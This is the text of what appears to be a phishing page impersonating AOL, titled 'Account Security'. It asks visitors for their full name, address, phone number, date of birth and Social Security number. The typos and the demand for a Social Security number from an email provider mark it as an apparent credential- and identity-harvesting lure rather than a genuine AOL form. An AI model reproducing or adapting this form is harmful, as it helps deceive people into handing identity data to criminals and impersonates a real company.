 Aol Header
Account Security
Help
To continue, please provide the following information:
Full Name:
Addreess:
City:
State:
Zip Code:
Phone Number:
Date of Birth: (MM-DD-YYY)
Social Security Number:
Next Cancel
© 2015 AOL Inc. All Rights Reserved.